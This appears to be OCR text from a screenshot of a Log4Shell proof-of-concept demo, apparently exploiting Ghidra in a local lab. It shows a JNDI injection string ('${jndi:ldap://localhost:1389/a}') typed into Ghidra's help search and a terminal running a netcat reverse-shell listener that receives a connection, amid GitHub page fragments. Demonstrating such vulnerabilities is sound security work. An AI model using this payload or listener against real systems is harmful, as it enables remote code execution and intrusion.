 Activities
Terminal
Ghidra Help
Find:
${jndi:ldap://localhost:1389/a}
Welcome to Ghidra Help...
ABP
Watch 930
Fork 3.9k
Star 30.3k
alex@spooky: ~/log4j/log4j-shell-poc
alex@spooky: ~/log4j/log4j-s...
alex@spooky: ~/log4j/log4j-s...
alex@spooky: ~/log4j/log4j-s...
alex@spooky: ~/log4j/log4j-s...
alex@spooky:~/log4j/log4j-shell-poc$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 38188
No Results F
No search results found for "${
OK
Ghidra provides
windows. To acc
specific help is
Filter:
Tree View
Table View
Running Tools: INACTIVE
No Results Founds: No search results found for "${jndi:ldap://localhost:1389/a}"
© 2021 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About